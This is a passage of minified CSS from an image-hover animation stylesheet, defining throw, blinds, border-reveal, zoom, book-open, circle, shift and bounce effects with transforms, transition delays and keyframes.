0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-in-left:hover figcaption{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-in-right figcaption{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-throw-in-right:hover figcaption{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}[class*=' imghvr-throw-out']>img,[class^=imghvr-throw-out]>img{-webkit-transform:rotate(0);transform:rotate(0)}[class*=' imghvr-throw-out'] figcaption,[class^=imghvr-throw-out] figcaption{background-color:#135796;z-index:-1}.imghvr-throw-out-up>img{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-out-up:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-out-down>img{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-throw-out-down:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-throw-out-left>img{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-throw-out-left:hover>img{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-throw-out-right>img{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-throw-out-right:hover>img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}[class*=' imghvr-blinds'] figcaption:after,[class*=' imghvr-blinds'] figcaption:before,[class*=' imghvr-blinds']:after,[class*=' imghvr-blinds']:before,[class^=imghvr-blinds] figcaption:after,[class^=imghvr-blinds] figcaption:before,[class^=imghvr-blinds]:after,[class^=imghvr-blinds]:before{background-color:#135796;opacity:0;position:absolute;content:''}[class*=' imghvr-blinds']:after,[class*=' imghvr-blinds']:before,[class^=imghvr-blinds]:after,[class^=imghvr-blinds]:before{z-index:1}[class*=' imghvr-blinds']:before,[class^=imghvr-blinds]:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-blinds']:after,[class^=imghvr-blinds]:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}[class*=' imghvr-blinds'] figcaption,[class^=imghvr-blinds] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-blinds'] figcaption *,[class^=imghvr-blinds] figcaption *{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-blinds'] figcaption:after,[class*=' imghvr-blinds'] figcaption:before,[class^=imghvr-blinds] figcaption:after,[class^=imghvr-blinds] figcaption:before{z-index:-1}[class*=' imghvr-blinds'] a,[class^=imghvr-blinds] a{z-index:3}[class*=' imghvr-blinds']:hover figcaption:after,[class*=' imghvr-blinds']:hover figcaption:before,[class*=' imghvr-blinds']:hover:after,[class*=' imghvr-blinds']:hover:before,[class^=imghvr-blinds]:hover figcaption:after,[class^=imghvr-blinds]:hover figcaption:before,[class^=imghvr-blinds]:hover:after,[class^=imghvr-blinds]:hover:before{-webkit-transform:scale(1);transform:scale(1);opacity:1}[class*=' imghvr-blinds']:hover figcaption *,[class^=imghvr-blinds]:hover figcaption *{opacity:1;-webkit-transition-delay:.40249999999999997s;transition-delay:.40249999999999997s}.imghvr-blinds-horiz figcaption:after,.imghvr-blinds-horiz figcaption:before,.imghvr-blinds-horiz:after,.imghvr-blinds-horiz:before{height:26%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.imghvr-blinds-horiz:before{top:0}.imghvr-blinds-horiz:after{top:25%}.imghvr-blinds-horiz figcaption:before{top:50%}.imghvr-blinds-horiz figcaption:after{top:75%}.imghvr-blinds-horiz:hover figcaption *{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-vert figcaption:after,.imghvr-blinds-vert figcaption:before,.imghvr-blinds-vert:after,.imghvr-blinds-vert:before{width:26%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.imghvr-blinds-vert:before{left:0}.imghvr-blinds-vert:after{left:25%}.imghvr-blinds-vert figcaption:before{left:50%}.imghvr-blinds-vert figcaption:after{left:75%}.imghvr-blinds-vert:hover figcaption *{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-up figcaption:after,.imghvr-blinds-up figcaption:before,.imghvr-blinds-up:after,.imghvr-blinds-up:before{height:26%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.imghvr-blinds-up:before{top:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-up:after{top:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-up figcaption:before{top:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-up figcaption:after{top:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-down figcaption:after,.imghvr-blinds-down figcaption:before,.imghvr-blinds-down:after,.imghvr-blinds-down:before{height:26%;width:100%;-webkit-transform:scaleY(0);transform:scaleY(0);left:0}.imghvr-blinds-down:before{top:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-down:after{top:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-down figcaption:before{top:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-down figcaption:after{top:75%;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-left figcaption:after,.imghvr-blinds-left figcaption:before,.imghvr-blinds-left:after,.imghvr-blinds-left:before{width:26%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.imghvr-blinds-left:before{left:0;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-blinds-left:after{left:25%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-left figcaption:before{left:50%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-left figcaption:after{left:75%;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-right figcaption:after,.imghvr-blinds-right figcaption:before,.imghvr-blinds-right:after,.imghvr-blinds-right:before{width:26%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);top:0}.imghvr-blinds-right:before{left:0;-webkit-transition-delay:0s;transition-delay:0s}.imghvr-blinds-right:after{left:25%;-webkit-transition-delay:105ms;transition-delay:105ms}.imghvr-blinds-right figcaption:before{left:50%;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-blinds-right figcaption:after{left:75%;-webkit-transition-delay:.35s;transition-delay:.35s}[class*=' imghvr-border-reveal'],[class^=imghvr-border-reveal]{background-color:#135796}[class*=' imghvr-border-reveal'] figcaption:after,[class*=' imghvr-border-reveal'] figcaption:before,[class*=' imghvr-border-reveal']:after,[class*=' imghvr-border-reveal']:before,[class^=imghvr-border-reveal] figcaption:after,[class^=imghvr-border-reveal] figcaption:before,[class^=imghvr-border-reveal]:after,[class^=imghvr-border-reveal]:before{background-color:#fff;position:absolute;content:''}[class*=' imghvr-border-reveal']:after,[class*=' imghvr-border-reveal']:before,[class^=imghvr-border-reveal]:after,[class^=imghvr-border-reveal]:before{z-index:1;height:4px;left:5px;right:5px;-webkit-transform:scaleX(0);transform:scaleX(0)}[class*=' imghvr-border-reveal']:before,[class^=imghvr-border-reveal]:before{top:5px}[class*=' imghvr-border-reveal']:after,[class^=imghvr-border-reveal]:after{bottom:5px}[class*=' imghvr-border-reveal'] figcaption,[class^=imghvr-border-reveal] figcaption{z-index:3;background-color:transparent}[class*=' imghvr-border-reveal'] figcaption *,[class^=imghvr-border-reveal] figcaption *{opacity:0}[class*=' imghvr-border-reveal'] figcaption:after,[class*=' imghvr-border-reveal'] figcaption:before,[class^=imghvr-border-reveal] figcaption:after,[class^=imghvr-border-reveal] figcaption:before{z-index:-1;width:4px;top:5px;bottom:5px;-webkit-transform:scaleY(0);transform:scaleY(0)}[class*=' imghvr-border-reveal'] figcaption:before,[class^=imghvr-border-reveal] figcaption:before{left:5px}[class*=' imghvr-border-reveal'] figcaption:after,[class^=imghvr-border-reveal] figcaption:after{right:5px}[class*=' imghvr-border-reveal'] a,[class^=imghvr-border-reveal] a{z-index:3}[class*=' imghvr-border-reveal']:hover>img,[class^=imghvr-border-reveal]:hover>img{opacity:0}[class*=' imghvr-border-reveal']:hover figcaption:after,[class*=' imghvr-border-reveal']:hover figcaption:before,[class*=' imghvr-border-reveal']:hover:after,[class*=' imghvr-border-reveal']:hover:before,[class^=imghvr-border-reveal]:hover figcaption:after,[class^=imghvr-border-reveal]:hover figcaption:before,[class^=imghvr-border-reveal]:hover:after,[class^=imghvr-border-reveal]:hover:before{-webkit-transform:scale(1);transform:scale(1)}[class*=' imghvr-border-reveal']:hover figcaption *,[class^=imghvr-border-reveal]:hover figcaption *{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-vert:after,.imghvr-border-reveal-vert:before{-webkit-transition-duration:0s;transition-duration:0s}.imghvr-border-reveal-vert:hover:after,.imghvr-border-reveal-vert:hover:before{-webkit-transition-delay:.2333333333333333s;transition-delay:.2333333333333333s}.imghvr-border-reveal-horiz figcaption:after,.imghvr-border-reveal-horiz figcaption:before{-webkit-transition-duration:0s;transition-duration:0s}.imghvr-border-reveal-horiz:hover figcaption:after,.imghvr-border-reveal-horiz:hover figcaption:before{-webkit-transition-delay:.2333333333333333s;transition-delay:.2333333333333333s}.imghvr-border-reveal-corners-1 figcaption:before,.imghvr-border-reveal-corners-1:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-corners-1 figcaption:after,.imghvr-border-reveal-corners-1:after,.imghvr-border-reveal-corners-2 figcaption:before,.imghvr-border-reveal-corners-2:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-corners-2 figcaption:after,.imghvr-border-reveal-corners-2:after,.imghvr-border-reveal-top-left figcaption:after,.imghvr-border-reveal-top-left figcaption:before,.imghvr-border-reveal-top-left:after,.imghvr-border-reveal-top-left:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-top-left:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-left:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-left figcaption:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-left figcaption:after,.imghvr-border-reveal-top-left:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-left:hover:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-left:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-left:hover figcaption:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right figcaption:after,.imghvr-border-reveal-top-right figcaption:before,.imghvr-border-reveal-top-right:after,.imghvr-border-reveal-top-right:before{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.imghvr-border-reveal-top-right:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right figcaption:before,.imghvr-border-reveal-top-right:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-right figcaption:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-top-right:hover figcaption:before,.imghvr-border-reveal-top-right:hover:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-top-right:hover figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left figcaption:after,.imghvr-border-reveal-bottom-left figcaption:before,.imghvr-border-reveal-bottom-left:after,.imghvr-border-reveal-bottom-left:before{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.imghvr-border-reveal-bottom-left:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left figcaption:before,.imghvr-border-reveal-bottom-left:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-left figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left:hover:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-left:hover figcaption:before,.imghvr-border-reveal-bottom-left:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-left:hover figcaption:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right figcaption:after,.imghvr-border-reveal-bottom-right figcaption:before,.imghvr-border-reveal-bottom-right:after,.imghvr-border-reveal-bottom-right:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-bottom-right:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-right:after{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-right figcaption:after,.imghvr-border-reveal-bottom-right:hover:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right:hover:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-bottom-right:hover figcaption:before{-webkit-transition-delay:.27999999999999997s;transition-delay:.27999999999999997s}.imghvr-border-reveal-bottom-right:hover figcaption:after{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-cc-1 figcaption:after,.imghvr-border-reveal-cc-1 figcaption:before,.imghvr-border-reveal-cc-1:after,.imghvr-border-reveal-cc-1:before{-webkit-transition-duration:.2333333333333333s;transition-duration:.2333333333333333s}.imghvr-border-reveal-cc-1 figcaption:after,.imghvr-border-reveal-cc-1:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-cc-1 figcaption:before,.imghvr-border-reveal-cc-1:after{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-cc-1:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-cc-1:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-cc-1 figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-cc-1 figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-cc-1:hover:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-cc-1:hover:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-cc-1:hover figcaption:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-cc-1:hover figcaption:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-ccc-1 figcaption:after,.imghvr-border-reveal-ccc-1 figcaption:before,.imghvr-border-reveal-ccc-1:after,.imghvr-border-reveal-ccc-1:before{-webkit-transition-duration:.2333333333333333s;transition-duration:.2333333333333333s}.imghvr-border-reveal-ccc-1 figcaption:after,.imghvr-border-reveal-ccc-1:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-ccc-1 figcaption:before,.imghvr-border-reveal-ccc-1:after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-ccc-1:before{-webkit-transition-delay:0;transition-delay:0}.imghvr-border-reveal-ccc-1:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-ccc-1 figcaption:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-ccc-1 figcaption:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-ccc-1:hover:before{-webkit-transition-delay:.5249999999999999s;transition-delay:.5249999999999999s}.imghvr-border-reveal-ccc-1:hover:after{-webkit-transition-delay:175ms;transition-delay:175ms}.imghvr-border-reveal-ccc-1:hover figcaption:before{-webkit-transition-delay:0s;transition-delay:0s}.imghvr-border-reveal-ccc-1:hover figcaption:after{-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-border-reveal-cc-2 figcaption:after,.imghvr-border-reveal-cc-2:before{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-cc-2 figcaption:before,.imghvr-border-reveal-cc-2:after,.imghvr-border-reveal-ccc-2 figcaption:after,.imghvr-border-reveal-ccc-2:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-cc-3 figcaption:after,.imghvr-border-reveal-cc-3:before,.imghvr-border-reveal-ccc-2 figcaption:before,.imghvr-border-reveal-ccc-2:after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-cc-3 figcaption:before,.imghvr-border-reveal-cc-3:after{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-cc-3:before{right:14px;left:0}.imghvr-border-reveal-cc-3:after,.imghvr-border-reveal-ccc-3:before{left:14px;right:0}.imghvr-border-reveal-cc-3 figcaption:before{top:14px;bottom:0}.imghvr-border-reveal-cc-3 figcaption:after,.imghvr-border-reveal-ccc-3 figcaption:before{bottom:14px;top:0}.imghvr-border-reveal-ccc-3 figcaption:after,.imghvr-border-reveal-ccc-3:before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.imghvr-border-reveal-ccc-3 figcaption:before,.imghvr-border-reveal-ccc-3:after{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.imghvr-border-reveal-ccc-3:after{right:14px;left:0}.imghvr-border-reveal-ccc-3 figcaption:after{top:14px;bottom:0}[class*=' imghvr-image-zoom'] figcaption,[class^=imghvr-image-zoom] figcaption{opacity:0;-webkit-transition-delay:0s;transition-delay:0s}[class*=' imghvr-image-zoom']:hover figcaption,[class^=imghvr-image-zoom]:hover figcaption{opacity:1;-webkit-transition-delay:.13999999999999999s;transition-delay:.13999999999999999s}.imghvr-image-zoom-center:hover>img{-webkit-transform:scale(1.25);transform:scale(1.25)}.imghvr-image-zoom-out:hover>img{-webkit-transform:scale(.7);transform:scale(.7)}.imghvr-image-rotate-left:hover>img{-webkit-transform:scale(1.3) rotate(-15deg);transform:scale(1.3) rotate(-15deg)}.imghvr-image-rotate-right:hover>img{-webkit-transform:scale(1.3) rotate(15deg);transform:scale(1.3) rotate(15deg)}[class*=' imghvr-book-open-'] figcaption,[class^=imghvr-book-open-] figcaption{background-color:transparent;border:none}[class*=' imghvr-book-open-'] figcaption:after,[class*=' imghvr-book-open-'] figcaption:before,[class^=imghvr-book-open-] figcaption:after,[class^=imghvr-book-open-] figcaption:before{z-index:-1;background-color:#000;content:'';position:absolute;opacity:0;-webkit-transition:all .45s ease;transition:all .45s ease}[class*=' imghvr-book-open-']:hover figcaption:after,[class*=' imghvr-book-open-']:hover figcaption:before,[class^=imghvr-book-open-]:hover figcaption:after,[class^=imghvr-book-open-]:hover figcaption:before{opacity:1;background-color:#135796;-webkit-transform:rotateY(0);transform:rotateY(0)}.imghvr-book-open-horiz figcaption{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-horiz figcaption *{opacity:0}.imghvr-book-open-horiz figcaption:after,.imghvr-book-open-horiz figcaption:before{height:100%;width:50%;top:0}.imghvr-book-open-horiz figcaption:before{background-image:-webkit-linear-gradient(left,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to right,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);left:0;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-book-open-horiz figcaption:after{background-image:-webkit-linear-gradient(right,transparent 60%,rgba(0,0,0,.12) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to left,transparent 60%,rgba(0,0,0,.12) 99%,rgba(0,0,0,.15) 100%);right:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-book-open-horiz:hover figcaption *{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-book-open-vert figcaption{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-vert figcaption *{opacity:0}.imghvr-book-open-vert figcaption:after,.imghvr-book-open-vert figcaption:before{height:50%;width:100%;left:0}.imghvr-book-open-vert figcaption:before{background-image:-webkit-linear-gradient(top,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to bottom,transparent 60%,rgba(0,0,0,.1) 99%,rgba(0,0,0,.15) 100%);top:0;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-book-open-vert figcaption:after{background-image:-webkit-linear-gradient(bottom,transparent 60%,rgba(0,0,0,.13) 99%,rgba(0,0,0,.15) 100%);background-image:linear-gradient(to top,transparent 60%,rgba(0,0,0,.13) 99%,rgba(0,0,0,.15) 100%);bottom:0;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-book-open-vert:hover figcaption *{opacity:1;-webkit-transition-delay:.21s;transition-delay:.21s}.imghvr-book-open-up{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-up>img{-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.imghvr-book-open-up figcaption{z-index:-1}.imghvr-book-open-up figcaption *{opacity:1}.imghvr-book-open-up figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(bottom,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to top,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-up:hover>img{-webkit-transform:rotateX(86deg);transform:rotateX(86deg)}.imghvr-book-open-down{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-down>img{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.imghvr-book-open-down figcaption{z-index:-1}.imghvr-book-open-down figcaption *{opacity:1}.imghvr-book-open-down figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(top,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to bottom,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-down:hover>img{-webkit-transform:rotateX(-86deg);transform:rotateX(-86deg)}.imghvr-book-open-left{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-left>img{-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}.imghvr-book-open-left figcaption{z-index:-1}.imghvr-book-open-left figcaption *{opacity:1}.imghvr-book-open-left figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(right,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to left,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-left:hover>img{-webkit-transform:rotateY(-86deg);transform:rotateY(-86deg)}.imghvr-book-open-right{-webkit-perspective:50em;perspective:50em}.imghvr-book-open-right>img{-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}.imghvr-book-open-right figcaption{z-index:-1}.imghvr-book-open-right figcaption *{opacity:1}.imghvr-book-open-right figcaption:after{position:absolute;top:0;bottom:0;right:0;background-image:-webkit-linear-gradient(left,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);background-image:linear-gradient(to right,transparent 80%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.3) 100%);left:0}.imghvr-book-open-right:hover>img{-webkit-transform:rotateY(86deg);transform:rotateY(86deg)}[class*=' imghvr-circle-']:before,[class^=imghvr-circle-]:before{position:absolute;top:-25%;bottom:-25%;left:-25%;right:-25%;content:'';background-color:#135796;border-radius:50%;-webkit-transition:all .35s linear;transition:all .35s linear}[class*=' imghvr-circle-'] figcaption,[class^=imghvr-circle-] figcaption{opacity:0;background-color:transparent}[class*=' imghvr-circle-']:hover:before,[class^=imghvr-circle-]:hover:before{-webkit-transform:translate(0,0);transform:translate(0,0)}[class*=' imghvr-circle-']:hover figcaption,[class^=imghvr-circle-]:hover figcaption{opacity:1;-webkit-transition-delay:.35s;transition-delay:.35s}.imghvr-circle-up:before{-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-circle-down:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-circle-left:before{-webkit-transform:translateX(100%);transform:translateX(100%)}.imghvr-circle-right:before{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.imghvr-circle-top-left:before{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.imghvr-circle-top-right:before{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.imghvr-circle-bottom-left:before{-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.imghvr-circle-bottom-right:before{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}[class*=' imghvr-shift'] figcaption,[class^=imghvr-shift] figcaption{background-color:#135796;opacity:0}.imghvr-shift-top-left:hover figcaption{opacity:1;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}.imghvr-shift-top-right:hover figcaption{opacity:1;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}.imghvr-shift-bottom-left:hover figcaption{opacity:1;-webkit-transform:translate(-10px,10px);transform:translate(-10px,10px)}.imghvr-shift-bottom-right:hover figcaption{opacity:1;-webkit-transform:translate(10px,10px);transform:translate(10px,10px)}[class*=' imghvr-bounce'] figcaption,[class^=imghvr-bounce] figcaption{background-color:#135796;opacity:1}.imghvr-bounce-in figcaption{opacity:0}.imghvr-bounce-in:hover figcaption{-webkit-animation:imghvr-bounce-in .6s ease-in forwards;animation:imghvr-bounce-in .6s ease-in forwards;opacity:1}@-webkit-keyframes imghvr-bounce-in{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes imghvr-bounce-in{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.imghvr-bounce-in-up figcaption{opacity:1;-webkit-transform:translateY(100%);transform:translateY(100%)}.imghvr-bounce-in-up:hover figcaption{-webkit-animation:imghvr-bounce-in-up .8s ease-in forwards;animation:imghvr-bounce-in-up .8s ease-in forwards}@-webkit-keyframes imghvr-bounce-in-up{100%,25%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(25px)}65%{-webkit-transform:translateY(10px)}90%{-webkit-transform:translateY(2px)}}@keyframes imghvr-bounce-in-up{100%,25%,50%,80%{transform:translateY(0)}40%{transform:translateY(25px)}65%{transform:translateY(10px)}90%{transform:translateY(2px)}}.imghvr-bounce-in-down figcaption{opacity:1;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.imghvr-bounce-in-down:hover figcaption{-webkit-animation:imghvr-bounce-in-down .8s ease-in forwards;animation:imghvr-bounce-in-down .8s ease-in forwards}@-webkit-keyframes 